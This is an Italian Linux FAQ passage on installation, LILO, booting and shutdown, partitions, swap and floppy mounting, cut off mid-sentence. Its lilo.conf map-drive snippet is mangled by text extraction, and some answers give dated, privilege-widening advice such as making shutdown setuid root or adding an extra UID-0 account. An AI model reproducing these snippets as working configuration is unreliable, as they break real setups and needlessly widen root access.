



## *Capitolo* 287

## Installazione di GNU/Linux

## 287.1 Creazione e copia dischi di avvio (boot)

Vorrei sapere come posso fare una copia del dischetto di avvio (boot) o come crearne uno nuovo.

per leggere il floppy:

```
# dd if=/dev/fd0 of=floppy.img[ Invio ]
```
per scriverlo:

———

```
# dd if=floppy.img of=/dev/fd0[ Invio ]
```
oppure puoi usare mkbootdisk, per crearne uno nuovo, ecco un esempio per il kernel 2.2.7:

```
# mkbootdisk --device /dev/fd0 2.2.7[ Invio ]
```
oppure ancora:

```
# cp bzImage /dev/fd0[ Invio ]
```
Per indicare la partizione del disco rigido su cui dovrà essere montato il root file system (/) si deve utilizzare il comando rdev:

```
# rdev /dev/fd0 /dev/hd_partizione_dove_montare_root[ Invio ]
```

```
# init 6 (riavvio)[ Invio ]
```
Imposta nel BIOS l'avvio da dischetto e il gioco è fatto.

## 287.2 Dischi di installazione Debian GNU/Linux

Come creo i dischetti di installazione di una distribuzione Debian GNU/Linux da Dos?

```
Come per quelli Red Hat, rawrite è un comando valido per copiare qualsiasi immagine di dischetto. In Debian
GNU/Linux trovi rawrite nella directory:
```
'tools/rawrite2' (meglio usare la versione 2)

e le immagini dei dischetti in:

```
'dists/stable/main/disks-i386/current'. Il numero di dischetti da usare dipende dal metodo
di installazione.
```
## 287.3 Dischi installazione Red Hat

Come creo i dischetti di installazione per una distribuzione Red Hat da Dos?

Devi usare il programma rawrite presente nella directory '\i386\dosutils' della distribuzione che hai.

Il comando è:

———

———

D:\>**rawrite immagine a:**[ *Invio* ]

dove immagine è il nome del file dell'immagine presente in '\i386\images'. I file sono 2 per creare i 2 dischetti. La terza immagine è per la risoluzione dei problemi di installazione.

## 287.4 fips

Vorrei regalare a Linux un altro giga, so che esiste fips, come si usa? Io lo lancio da Windows 98 in una

finestra dos ma ci capisco poco ed infatti ad un certo punto (dopo che mi ha fatto domande strane sulla geometria) si blocca tutto e rimane il cursore lampeggiante ed immobile.

'**fips**' deve essere lanciato da DOS puro, *non* da emulazione Windows. Esegui la deframmentazione del disco rigido e riavvia in modalità Dos e in seguito esegui fips e segui le istruzioni.

**Attenzione**. È consigliabile leggere con attenzione la documentazione di fips, che dovreste trovare insieme all'eseguibile, e comunque fare il backup del contenuto del disco Windows (o almeno dei file non recuperabili in altri modi)

### 287.5 Limitazioni del cilindro 1024 - questione risolta con le recenti versioni di LILO

Al momento di suddividere in partizioni il disco con l'uso di fdisk mi viene restituito il seguente errore:

*The number of cylinders for this disk is set to 2105.*

*This is larger than 1024, and may cause problems with:*

*1) software that runs at boot time (e.g. LILO)*

*2) booting and partitioning software from other OSs (e.g. DOS FDISK, OS/2 FDISK)*

Non ti preoccupare, più che un errore è un avvertimento sul fatto che alcuni programmi (LILO) o sistemi operativi non sono in grado di accedere ai cilindri oltre il **1024°** (il n° 1023) per problemi del BIOS.

*Accorgimenti:*

———

- 1. attiva la modalità LBA del BIOS, che traduce il disco (divide il n° dei cilindri per un certo numero e moltiplica il numero di testine per lo stesso)
- 2. crei (e questo forse è meglio) una partizione di boot entro il 1024° cilindro, ad es. /boot per GNU/Linux, senza abilitare la modalità LBA

C'è da dire in ogni caso che le ultime versioni di LILO non presentano più queste limitazioni. Scarica quindi una versione aggiornata del LInux LOader.

### 287.6 Se compro il disco rigido nuovo e Windows si viene a trovare su /dev/hdb - (come invertire da LILO master e slave)

Avevo installato Windows su una partizione di '/dev/hda', poi ho comprato un nuovo disco rigido più potente. Ho modificato i ponticelli come da prassi, ho spostato il vecchio «hda» da primario master a primario slave e ho messo il nuovo disco rigido al posto del vecchio. Installo Linux sul disco nuovo, installo LILO, e Linux funziona. Windows invece non ne vuole sapere di avviarsi da questa nuova posizione, quindi mi serve un modo per ingannarlo e fargli credere di essere su '/dev/hda' anziché su '/dev/hdb'. Come faccio?

Soluzione 1: BIOS

———

Dal BIOS disabilita il disco rigido primario master, salva le impostazioni e riavvia. In questo modo Windows si trova effettivamente sul primo disco rigido in fase di boot e parte normalmente.

*se non dovesse partire* vuol dire che si è compromesso il MBR (master boot record), quindi avvia da disco di ripristino di Windows (lo hai ?) e digita:

# **fdisk /MBR**[ *Invio* ]

per rimettere a posto il MBR. Riavvia da disco rigido e Windows dovrebbe avviarsi.

Soluzione 2: LILO

nella sezione relativa a Windows aggiungi le seguenti impostazioni:

———

```
other = /dev/hdb1 #nel mio caso
label = DOStable = /dev/hdb
              #le seguenti 4 righe dicono
              #a LILO di far credere che
              #i dischi rigidi siano scambiati, cioè
              #che lo slave primario sia sul
              #master primario e viceversa
map-drive=0x80
    to = 0x81map-drive=0x81
    to = 0x80
```
In questo modo i dischi vengono rimappati istantaneamente al contrario rispetto a come sono impostati. Altro problema è cercare di installare Windows su disco slave mentre sul master c'è già Linux.

I passi da seguire sono i seguenti:

1. copia il kernel su un dischetto, in modo da poter eventualmente riavviare da floppy. Il comando necessario è:

```
# cat /boot/vmlinuz > /dev/fd0[ Invio ]
```
dove '/boot/vmlinuz' è il percorso assoluto per raggiungere il kernel in uso. (prova a fare un boot da floppy col dischetto appena creato per verificare che il procedimento vada a buon fine.)

- 2. Da BIOS, disabilita il disco master;
- 3. lancia il setup di windows (avvio direttamente da cd, oppure avvio da floppy e poi installazione da cd);
- 4. aspetta che Windows concluda i suoi numerosi riavvii per terminare l'installazione;
- 5. riavvia, rientra nel BIOS e riabilita il primo disco rigido;
- 6. riavvia da dischetto con il disco-kernel che si era creato al passo 1;
- 7. in Linux, modifica '/etc/lilo.conf' nel modo indicato sopra;
- 8. lancia LILO.

In questo modo, avviando la macchina con LILO si dovrebbe riuscire a caricare entrambi i sistemi operativi.

## 287.7 CD-ROM esportato durante installazione via NFS

Ho provato a creare il disco di boot e di root ma dopo l'inserimento delle informazioni relative alla lingua, alla tastiera ecc., mi viene richiesta la fonte di installazione tra queste opzioni:

- CD-ROM
- RETE (NFS)
- RETE (FTP)
- Disco rigido

———

l'NFS su parallela è una soluzione, ma sul server devo esportare il CD-ROM . Come si fa ad esportare una risorsa (ad esempio il CD-ROM )?

Aggiungi il percorso al file '/etc/exports' facendo riferimento alle pagine di manuale di *nfs* e di *exports*

/cdrom host\_che\_mi\_pare(ro)

dove *ro* sta per *read only*; poi fai ripartire l'NFS con:

# **/etc/init.d/nfs restart**[ *Invio* ]

Ovviamente dovrai avere installato nfsd, oppure avere compilato il supporto per server NFS nel kernel (c'è nei kernel 2.2, ma non è ancora del tutto stabile)

## Avvio e arresto del sistema

## 288.1 Avvio ed arresto del sistema

Come si arresta il sistema? Come si riavvia?

Per arrestare il sistema dai il comando:

———

———

———

———

```
# shutdown -h now[ Invio ]
oppure:
# init 0[ Invio ]
Per riavviare il sistema:
# shutdown -r now[ Invio ]
o:
# init 6[ Invio ]
```
## 288.2 Disabilitare l'APM all'avvio

Sto avendo dei problemi con un portatile che si blocca all'avvio molto probabilmente a causa dell'APM. È possibile disabilitarlo all'avvio?

Al prompt di LILO digita (ipotizzando che **linux** sia il nome che hai inserito nel 'lilo.conf' per il sistema linux):

```
LILO boot: linux apm=off[ Invio ]
```
Così dovrebbe partire senza abilitare l'APM.

#### 288.3 Come fermare l'arresto o il riavvio del sistema una volta che se ne è impartito il comando

Non c'è la possibilità di annullare il comando di arresto o di riavvio? A volte mi accorgo che avrei voluto fare ulteriori operazioni sul sistema ma non sono riuscito a bloccarne il riavvio per eseguirle.

Per fermare il riavvio (o l'arresto) devi dare il comando:

# **shutdown -c**[ *Invio* ]

(*-c*: cancel shutdown) ma normalmente non puoi farlo perché appena dai il comando di riavvio, le console vengono disattivate. Se invece si posticipa il riavvio con il comando:

```
# shutdown -r ore:minuti &[ Invio ]
```
(il sistema si riavvierà alle ore:minuti), è possibile interrompere il riavvio con:

```
# shutdown -c[ Invio ]
```
## 288.4 Opzione -n dello shutdown

Usando shutdown con l'opzione -n il riavvio o lo spegnimento della macchina sono velocissimi. Penserei di usare sempre questa opzione, definendo un alias in '.bashrc'. È pericoloso?

Direi di sì.

———

Hai letto la man page di shutdown?



non sono quelli che ci si aspettava.

### 288.5 Concedere la possibilità di arrestare il sistema a tutti gli utenti

Come spiego a Linux che voglio che tutti gli utenti possano effettuare lo spegnimento senza per questo dotarli di ulteriori privilegi?

si può fare o selezionando l'attributo del set user ID per il comando shutdown:

# **chmod 4755 /sbin/shutdown**[ *Invio* ]

(così il comando shutdown verrà sempre eseguito come se fosse lanciato dall'utente root)

oppure una via più raffinata (e selettiva) è quella di creare un utente tipo questo:

halt:x:0:0:",:/home/halt:/sbin/halt

così l'arresto del sistema lo possono fare tutti e solo quelli che hanno la password per quell'utente.

## 288.6 Permessi per riavviare il sistema

Come si fa ad assegnare ad un utente il permesso di riavviare il sistema senza che intervenga l'utente root?

Con '**sudo**'. (*man sudo* per maggiori informazioni)

Devi modificare il file '/etc/sudoers' con il seguente comando:

```
$ visudo[ Invio ]
```
———

———

(che sarebbe il vi per sudo con controllo congruenza ecc.)

e aggiungere una riga tipo questa:

pippo pluto=/sbin/shutdown -[hr] now

dove pippo è l'utente e pluto il nome della macchina. *-[hr]* significa che può lanciare sia *shutdown -h* che *-r*. Una volta fatte le modifiche, l'utente pippo dovrà impartire:

\$ **sudo shutdown -h now**[ *Invio* ]

e gli verrà chiesta la password per proseguire con l'arresto o il riavvio.

### 288.7 Come vietare agli utenti la possibilità di riavviare con Ctrl-Alt-Canc

È possibile fare in modo che un utente non root non possa usare tale combinazione di tasti?

Devi commentare la riga con *ctrlaltcanc* in '/etc/inittab'.

#### 288.8 Loadlin

Come posso far partire Linux senza LILO?

Devi solo copiarti i vari kernel in una directory del Dos/Windows e scompattarli usando Loadlin (è possibile usare:

```
install=c:\linux\Loadlin.exe
```
nel 'config.sys' o 'Loadlin.exe'

in una riga dell'autoexec.bat o ancora usare un batch file appropriato).

Esempi:

———

```
rem C:\LINUX\LINUX2.BAT
rem l'immagine corrisponde al kernel 2.2.2
rem la partizione è la seconda di un disco SCSI
@pause
@echo Premere Ctrl-C per interrompere
C:\LINUX\LOADLIN C:\LINUX\bzImage.222 root=/dev/sda2 ro
rem C:\LINUX\LINUX_R.BAT
rem l'immagine corrisponde al kernel 2.0.36 della Red Hat
rem la partizione è la seconda di un disco IDE master
@pause
@echo Premere Ctrl-C per interrompere
C:\LINUX\LOADLIN C:\LINUX\vmlinuz2.036 root=/dev/hda2 ro
rem C:\LINUX\SINGLE.BAT
rem l'immagine corrisponde al kernel 2.0.36 della Red Hat
rem la partizione è la seconda di un disco IDE slave
rem NOTARE L'OPZIONE SINGLE PER PARTIRE IN MONOUTENZA
@pause
@echo Premere Ctrl-C per interrompere
C:\LINUX\LOADLIN C:\LINUX\vmlinuz2.036 single root=/dev/hdb2 ro
```
#### 288.9 Impostazione di runlevel a 0; il sistema si accende e si rispegne

Facendo alcuni esperimenti ho impostato involontariamente il runlevel a zero e adesso in fase di caricamento dopo il montaggio del file system la macchina si spegne. Cosa posso fare per rimediare?

Al prompt di LILO scrivi:

```
# linux init=/bin/bash[ Invio ]
```
(dove al posto di *'linux'* metti l'etichetta scelta per caricare il tuo Linux). Una volta entrato dovrai montare a mano in modalità lettura-scrittura il file system root:

# **mount -n -o remount,rw /**[ *Invio* ]

ora puoi operare.

———

———

Un'altra soluzione è di dare un *linux 1* e cambiare subito il runlevel.

#### 288.10 Spegnimento automatico della macchina alla fine dello shutdown

Disponendo di un elaboratore con BIOS APM compatibile ho deciso di attivare le funzionalità di risparmio energetico dei nuovi Kernel tra cui c'è quella dello spegnimento automatico della macchina. Come faccio?

Va inserito *'halt -p'* al posto di *'halt'* nel file '/etc/rc.d/init.d/halt'

```
--------------------------------------
case "$0" in
  *halt)
        message="The system is halted"
        command="halt -p"
        ;;
  *reboot)
--------------------------------------
```
Ovviamente dovrai avere ricompilato il kernel con il supporto *APM*, attivando l'opzione *power off on shutdown.*

### 288.11 Spegnimento con combinazione di tasti

Chi sa indicarmi come effetuare lo spegnimento del sistema con la pressione di una combinazione di 2 o 3 tasti?

In '/etc/inittab' troviamo la seguente sezione:

```
# Trap CTRL-ALT-DELETE
ca::ctrlaltdel:/sbin/shutdown -t3 -r now
```
Sostituisci *-r* con *-h.* Quando premi [ *ctrl+alt+delete* ] al posto di riavviarsi si spegnerà.

#### 288.12 Strana facoltà che ogni utente ha di dare il comando halt in Red Hat 6.1

Come mai ogni utente in Red Hat 6.1 può spegnere il sistema con *halt* o riavviarlo con *shutdown -r*?

Per evitare che gli utenti comuni possano impartire i comandi halt e shutdown, basta creare il file:

'/etc/halt.users'

e aggiungere due righe ai file:

'/etc/pam.d/halt' e '/etc/pam.d/shutdown' in modo che risultino così:



in questa maniera solo gli utenti menzionati in '/etc/halt.users' possono utilizzare i servizi di *halt* e di *shutdown*. Ovviamente il controllo della password dell'utente rimane, per essere sicuri che sia proprio l'utente che sta digitando.

### 288.13 Messaggio di benvenuto all'avvio

Mi piacerebbe che il mio sistema, all'avvio, visualizzasse un messaggio scritto in testo semplice.

Se, vuoi che compaia durante il LILO basta mettere in '/etc/lilo.conf' la riga:

message= /percorso/nomefile

e rilanciare '**LILO**'.

———

All'avvio ti apparirà la scritta contenuta in '/percorso/nomefile'.

Se puoi installi *lilo-color* (lo trovi su *Freshmeat*) puoi avere il messaggio colorato. Per avere un messaggio al login di GNU/Linux c'è *welcome2l* reperibile in rete.

———

———

Esiste anche linuxlogo configurabile e personalizzabile.

Se ricompilate il kernel col supporto per *fbcon*, avrete la possibilità di fare apparire durante l'avvio del sistema il pinguinone preferito in modalità grafica e avrete pure la possibilità di cambiare l'insieme di caratteri, il numero di colonne sullo schermo ed altre amenità.

Completo la ricapitolazione:

se il messaggio lo volete prima del messaggino del LILO

in 'lilo.conf': 'message=/percorso/nomemessaggio' (eventualmente usando lilo color).

se lo volete durante il procedimento di avvio

fbcon ricompilando il kernel

quando chiede il login:

welcome2l - linuxlogo

dopo

———

'/etc/issue' + modifica a 'rc.local' che lo riscrive ogni volta.

#### 288.14 Aggiunta disco rigido, messaggio di errore all'avvio: «KERNEL PANIC: VFS: Unable to mount root fs on 03:03»

Avevo solo un disco rigido, con due partizioni: hda1 per Windows 98 e hda2 per Linux. Ho installato Red Hat 6.0 e ho messo LILO sulla partizione Linux in modo che reinstallando Windows 98 LILO rimanesse. All'avvio mi veniva chiesto se partire con Windows 98 o con Linux con Windows 98 come valore predefinito.

Ora però ho comprato un nuovo disco rigido. L'ho montato come primario (quindi il vecchio C è diventato D). Ho cancellato Windows 98 dal vecchio e l'ho installato sul nuovo.

Ora all'avvio parte Windows 98 ma non riesco più ad accedere a Linux...

Ho provato a disabilitare da BIOS il primo hard disk. Linux si avvia correttamente, parte LILO che mi chiede con quale sistema operativo partire: Windows 98 o Linux. Scelgo Linux e inizia a caricarsi.

Ecco il problema: durante l'avvio si ferma con questo messaggio di errore: *KERNEL PANIC: VFS: Unable to mount root fs on 03:03*.

Avvia dal CD della Red Hat 6.0 o dal dischetto di avvio quindi carica Linux con:

#### **linux 1 root=/dev/hdXY initrc= initrd=**[ *Invio* ]

(mi sembra che initrc= sia superfluo ma non si sa mai...)

Dopo ciò modifica '/etc/fstab' mettendo la nuova partizione di root, e fai la stessa cosa per '/etc/ lilo.conf'. Lancia quindi LILO e riavvia.

Se sul nuovo disco primario non c'è nessuna partizione Linux dovrai installare LILO nel master boot record.

Non fare mai nessuna di queste operazioni se:

- 1. non sai esattamente quello che stai facendo (mi riferisco soprattutto alla modifica di '/etc/ lilo.conf')
- 2. non hai un floppy di boot per ognuno dei sistemi operativi presenti sul tuo sistema

Il sistema non funziona più perché LILO, non trova più Linux su hda2 come prima. Devi avviare da dischetto, e dire a LILO che deve cercare Linux non su hda2, ma su hdb2 (se ora il disco vecchio è come secondario sulla stessa catena IDE) o su hdc2 (se è primario sulla seconda catena IDE).

### 288.15 Messaggio di errore all'avvio: kernel panic

Ho ricompilato il kernel e all'avvio mi appare il messaggio:

*Kernel panic*; che vuol dire? Non ho apportato nessun cambiamento alla mia macchina dall'ultima ricompilazione.

Quando ricompili il kernel, puoi mettere tutto quello che vuoi come modulo (anzi, lo consiglio caldamente). Le uniche cose che non puoi mettere come modulo sono i driver che ti servono all'avvio. Quindi, ad esempio, se hai compilato il filesystem ext2 come modulo oppure i dischi IDE come modulo, allora il kernel non potrà partire.

#### 288.16 Messaggio di errore all'avvio: swapon: warning: /dev/hda1 has insecure permissions 0660, 0600 suggested

Sono andato a controllare il file /var/log/boot.log, per vedere se c'erano dei problemi all'avvio di Linux e ho trovato alcune cose che non capisco. Ecco i seguenti messaggi;errore:

*Jun 24 13:17:19 galileo swapon: swapon: warning: /dev/hda1 has insecure permissions 0660, 0600 suggested*

Accedi al sistema come utente root e digita:

# **chmod 0600 /dev/hda1**[ *Invio* ]

In questo modo cambierai i permessi di '/dev/hda1' da:

```
'-rw-rw---'a
```
———

```
'-rw------'
```
### 288.17 Messaggio di errore all'avvio: /dev/hdxy :UNEX-PECTED INCONSISTENCY; RUN fsck MANUALLY

Poco prima di accedere alla shell, mi vengono segnalati una serie di «multiple duplicate inode» e viene visualizzato il seguente messaggio:

*/dev/hda3 :UNEXPECTED INCONSISTENCY; RUN fsck MANUALLY*

(i.e.)without -a or -p options

dai il comando:

———

# **e2fsck /dev/hdxy**[ *Invio* ]

dovrebbe funzionare, nel tuo caso probabilmente ti chiederà di *clonare inode* e messaggi similari; tu rispondi affermativamente. Un messaggio di questo tipo vuol dire che il filesystem si è danneggiato molto gravemente, e se il comando e2fsck manuale non funziona, probabilmente è irrecuperabile. Forse hai spento il computer senza avere prima avviato la procedura di shutdown, o è andata via la corrente.

### 288.18 Messaggio di errore all'avvio: Parallelizing fsck version x.yy

Durante un riavvio il sistema dice che ha problemi di coerenza (inconsistency) sul filesystem, di lanciare manualmente fsck senza opzioni -a o -p.

Il problema è che lancio fsck (ho provato tutti i parametri) e non succede nulla. Es.:

*# fsck (qualunque cosa anche sbagliata o inesistente)*

e il sistema risponde:

*Parallelizing fsck version 1.14*

———

Avvio e arresto del sistema 2949

Che fare?

———

Gli devi dire di quale filesystem fare il controllo:

# **fsck /dev/hda1**[ *Invio* ]

oppure dai:

# **e2fsck /dev/xxx**[ *Invio* ]

(è equivalente)

# Tipi di filesystem e partizioni

## 289.1 Directory del filesystem distribuite su più dispositivi

Come si fa ad «avvertire» Linux che alcune directory le ho messe su altri dischi?

Se voglio che Linux monti la directory '/var' che risiede sulla terza partizione del secondo disco rigido, bisogna aggiungere una riga al file '/etc/fstab':

/dev/hdb3 /var ext2 defaults 1 2

## 289.2 Struttura partizioni

Come posso visualizzare la struttura delle partizioni del mio file system?

```
# fdisk -l dispositivo[ Invio ]
```
restituisce il partizionamento di un dispositivo (cioè di un disco). Per vedere quali partizioni sono montate nel mio sistema, è sufficiente:

```
# df[ Invio ]
```
———

———

## 289.3 Creazione filesystem ext2

Come creo un filesystem ext2 nella terza partizione del secondo disco ide?

devi digitare:

———

```
# mke2fs /dev/hdb3[ Invio ]
```
se vuoi controllare ed eventualmente fissare i blocchi difettosi, utilizza l'opzione *-c:*

```
# mke2fs -c /dev/hdb3[ Invio ]
```
### 289.4 Controllo settori danneggiati su partizioni con filesystem ext2

Su un filesystem ext2 temo di avere settori danneggiati. Che posso fare?

monta il filesystem e digita:

```
# fsck.ext2 -c[ Invio ]
```
o

———

# **e2fsck -c**[ *Invio* ]

Se ti viene reso qualche numero, hai dei settori danneggiati. È equivalente dare il comando '**badblocks**'; ad esempio, per un dischetto:

# **badblocks /dev/fd0H1440 1440**[ *Invio* ]

## 289.5 Ridimensionare partizioni con filesystem ext2

Esiste un prodotto simile a '**fips**' per Linux in grado di ridimensionare le partizioni ext2?

#### Prova '**GNU parted**'.

———

Oppure ho trovato su Freshmeat: <http://www.dsv.nl/ <sup>∼</sup>buytenh/ext2resize> (licenza GPL)

che consente di ridimensionare (quindi sia di rimpicciolire che di allargare) partizioni con filesystem ext2, anche montate.

### 289.6 Creazione filesystem FAT (Dos)

Come creo un filesystem FAT (Dos FAT 16)?

Con il comando:

———

———

```
# mkdosfs /dev/dispositivo[ Invio ]
```
## 289.7 Controllo settori danneggiati di un filesystem FAT

Su una partizione FAT temo di avere settori danneggiati. Che posso fare?

monta il filesystem e digita:

# **fsck.msdos -r dispositivo**[ *Invio* ]

(*ti verrà chiesto che tipo di correzione vuoi effettuare*).

# Swap

———

## 290.1 Creazione di ulteriore spazio swap

Come creo altro spazio swap?

O crei una partizione di swap o crei un file. Quest'ultimo si deve creare così:

# **dd if=/dev/zero of=/file\_swap bs=1024 count=1024**[ *Invio* ]

(*si deve creare uno spazio di dimensioni multiple di 4; in questo caso si sta creando un file da un mega circa*).

Ora bisogna rendere questo file uno spazio di swap:

# **mkswap /file\_swap 1024**[ *Invio* ]

Il file di swap è stato creato ma non è utilizzato dal kernel. Per farlo occorre dare il comando:

# **swapon percorso**[ *Invio* ]

(*in questo caso '*/file\_swap*'*)

Ma se non vogliamo ogni volta lanciare questo comando, basta elencare in '/etc/fstab' la nuova area di swap e gli script di avvio penseranno ad inizializzarla:

/file\_swap none swap sw 0 0
# Montare i dischi

### 291.1 Operazioni con un dischetto DOS (filesystem vfat)

Come posso formattare un dischetto che possa essere utilizzato per copiarci dentro un file Dos?

```
# fdformat /dev/fd0[ Invio ]
# mkfs -t msdos /dev/fd0[ Invio ]
# mount /dev/fd0 /mnt/floppy[ Invio ]
```
———

———

———

# **cp file.txt /mnt/floppy**[ *Invio* ]

# **umount /mnt/floppy**[ *Invio* ]

#### 291.2 Dischetto DOS e dischetto Linux

Non riesco a montare dischetti con filesystem ext2; se uso dischetti con filesystem DOS invece non ho problemi, è normale?

Sì, infatti nel tuo file '/etc/fstab', nella riga riguardante '/dev/fd0', avrai, nel campo tipo di filesystem , la voce *msdos* o *vfat*. Se modifichi, ad esempio, tale file, inserendo *ext2* al posto di *dos* o *vfat*, vedrai che riuscirai a montare perfettamente floppy con filesystem ext2.

Ti conviene in ogni caso, piuttosto che sostituire *ext2* a *msdos*, aggiungere una seconda riga in '/etc/ fstab', in modo da montare ad esempio i dischetti Dos sotto '/floppy/dos' e quelli *ext2* sotto '/ floppy/ext2' (se sostituisci la riga come indicato sopra, potrai sì montare i dischetti ext2, ma non più quelli Dos).

#### 291.3 Montare una partizione NT

Ho ricompilato il kernel 2.2.10 con il modulo per accedere alla partizione di NT4; ora mi chiedo: il montaggio del filesystem nt come si esegue?

Con il seguente comando

```
